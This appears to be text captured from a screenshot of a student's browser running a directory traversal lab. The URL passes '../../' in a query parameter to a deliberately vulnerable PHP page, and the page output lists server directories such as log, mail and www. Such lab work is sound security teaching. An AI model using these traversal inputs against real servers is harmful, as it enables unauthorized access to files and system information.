 Not secure | http://167.99.185.101/directory_traversal_part1.php?q=../../
Apps MY GBLearn - Log in (18) YouTube My Blackboard – Bl... Sign in to Scotiaba... gmail gblearn.com Netf
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)